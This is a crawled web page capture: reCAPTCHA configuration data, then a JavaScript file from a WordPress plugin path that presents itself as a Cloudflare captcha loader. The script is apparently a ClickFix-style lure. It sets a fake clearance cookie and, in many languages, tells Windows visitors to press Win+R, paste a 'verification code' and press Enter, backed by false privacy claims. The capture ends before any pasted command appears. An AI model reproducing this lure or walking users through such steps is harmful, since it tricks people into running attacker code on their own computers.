EUcKsw5p7HHZnDmzDm8Ktwq3CjMKnw71Kehg9w5HCpC/CnT3DrcOSwr01NMOWGmhzw6xeMsKvwoUnBcOKwox6wrjCvVLCmMOTCMOvVMKFPsK9fsKXQ8OTw68DHyHCkFHDviFRwpBjwoRkKxA/[base64]/DkXVUasKrGMOvwotQCkMgwpsEwqDCgyViWcOGXcK6XArCtR9JfMOCw5PCkcOgNsOdw7V/w6DDjRoUPAkRE8OVH1rCksOMw68oPsOVwrQqUlAHw7zDr8OCwq7Dn8KuC8Orw6IZVsKgwoDDtAzCrcKuEsKbw4wLw57DiiQDTRrCl8K5Lk8pMcOdHzdiHA/[base64]/Ril4KzhfAzLCosK6w6vCpTDDi8KtwqBIfMOjwopmBsK1UcKaBsO+IFnDpDrDscOsKEbDrMKWM1AURcKkEzZLfcO2AyfDhcK0w4hPw7LCicK2w6U1wrIhwpTDiXrDizjDscKvFsKXJgrCosKDD3jClsKwCcONw7A3w7ZqbTBBw6UkCj/CgMK4wojDvF1Gw7BlZsKLFcO8HMKywrcLJXx2w4HDjcKwR8KQw5TCtMO/T3xWfcKkw6rDo8Kzw5PCgcK/Gx3DkMKKw6jDqUnDqwvCngUdYRrDisORw5IEAMK4w551MsOKXMOfw6w7a1DChxnCp0bDtmLDicO1BxHDuiYiw6rDshrDrMOLC1Iaw5XCsMOPw6Qhw7NYIXBTVDZrCsOVwqUdw64Ww57CoDc1w5Baw6xBwoVOwq/CgsKgUMOHH3cbDsOyw4UMNsOcw53DscK6w7dkdMOow716C3Z4ScK9c2XChcOuwowww7QHw5rCp8OCXcKYSETCusO6wrIpacO6d3oGEMK1ZVAGIGV/esKzZlbCkjrDnABTIQ/CsCwawrB3wqgPw4nCqcKhwqfCmMKMWMK2CDHDu0vDujMqB8KqD8K8XX9Nw7XDvSNJZMKVw5N7wpIzwqlCwrwww5jDmsOdRMO/ScOwSUEawqduw7wfw4LDp0x7F3/DvH9NHEAcw7k/aE4lwpB/HDPCr8K+A1oMFE0TwqbCmwNqc8Kuw7MTw7vCt8OqGBNpw4/Djz59w6dkGk3CsnRADMKQw75Nw6zCnMOcdMOTTjjDt0Ajwr/DtsKBMERVw63Dk3FXw4rClgbDjMKQwptJLMKCwr9aY8OxMVPDjzxMwqNiw5A5wpbCpA3DvMKyIFXDqxLDqQvDnG3CqBpawqAVWErCrUzCm0gpBsK2w6rDusKvDgLCoGRNw7jDi8OFwodfC17DncKGfcKuB8OCwq1vHjPCu8KHMBrDqMKJPVIFbsOFw4HCiDPCtMKQw4/CtAjCjhcAw7DChcOJQMOBwqHClMKKw4bDpnbClldYD8OiSz/Cq0XDl20iP8KYKm8Bw55iLxhFCMOKwo3CgMKaccKCw5bDs1wRwqo7wrrCmxfDrsOhw55tworDrSPDjBrDkB5ZUsObDFfCuB/DlwDCkcO1w5cvw73Ch8ObNSTDjGFMw7pJTsKVCXvDvjI5ZWHDm8KwVV1ewqNjw6lWwoE0wqYzasK5EcOAw6snwq8lIMKjUMOFwqoJw5HDqlVTwqR3wpLCncKUw5DCjFVPw4jCoMO/DcK3w73Cu8O9w54/VhUsG8OzbsK+JhEjwokHAMO6wrzCrBooPF7DhMKMwqEmB8K6XwDDjsOPDxtEw61NwpvDvlLCiQpsVzzDlMKCBcOYw4YkaicjAi4fPMKxw41qZcO5d8K0GCVcw67CiMK2woIXR2/CtDvDvMKbcmQiYsK0E0bCiiDCkj1GFTcww7zCi8KBwo/CgVfDusOxwrMvIMK+w5PDjnzCgsOVTcKjw5sUOsKfwrXDsXLDlQPDhMKqwrzDnBDCt8KWHsOVwrbDkzI+HMKXw4NSY8OMRm9xQ8Kww78KwrxBwr7DpEMCwpTDvixcZVc5KsKjIgoECnTDp0NOdztONgsUezfDuRbDqwPCrAbCqMKyHwLDjS/Dj35bw5PDuSkXwpUTwp/[base64]/DmcO+wr/[base64]/wqzDoUbCmWdrw53CtsOJw6Y7w6UvwqnCvsOnw5xnYMKqCMKvG8Okw4HDvlsqXl8dw4PCpS0iwrbCr8OZw4xAY8Kmw5NXw5PDv8KGwq5NwqQEEwJbI8OTw6lGwrxqTErDlcKmAhwiw5snCVTCu8Onw5BHXcKMwq/DskEpwpNww4PDk1fDvE9ww4PDizMdHUpNGXdIccK7wrIBw5kWAMOvwqAEw5x2JwbDgcK9w5plwoFKScKtwp7DuyRfw6TDoXnDmjBZYG0sw6s/R8K8CsK/w5ofwq0JKcKgw7rCiWLChjvCtsO3w5vDo8OgcATDrz/Cjjl+woM8w4VPGg8hwojDi8KBJn1Yd8O4w4xXGnl3w4FoQgTCrUkKQ8OVwpJywqBbF8K4U8KCUAAWwozCnQAJDAghAcONw6QcUsKew5bCvWwGwqHClcOow6pDw5NCwrDCisK9wp3Cl8OGEzLCocKXwopcw6dXwrFdwpYiesK3WsOsw40kw74wPg/Crj3CqsOlasOUch0swqkNfMKvegfCuBgQXcOBCcKGVMKFOsOrwp/Dv8O/w6fDk8KvJsO4LsOSwpbCqgckwqbDsmrCtMKXbhbCmXYca8OlHsOtw5TCvy8XO8OzEcO2w4cSVsKmCxVpAX/CjwoMw4XDpcK8w6w/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfURaIUAAAAAG_LdaOYFWlmUFZKVAlly33dFmd3\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,638],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://stevens-tate.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22saEMl/GSPgbI3PCEmTWNGcBVtjSTWfZNayVqToHqjDU\\u003d\x22,1,0,null,1,1769908909402,0,0,[73,106,212,173],null,[136],\x22RC-MBBXm4eKjk2uqg\x22,null,null,null,null,null,\x220dAFcWeA74CWgZtup5dx8t2bzxydhs-W_sNi0ze0CJ1sqdbfAm4AdZCm0Us2Qhete4T8EPMA72KgZGSEbB2mxG4pPbCAX8OhJ8vA\x22,1769991709022]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://stevens-tate.com/wp-content/plugins/woo-customizer/assets/js/captcha-loader.js?ver=2.0.0
body_size: 29150
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
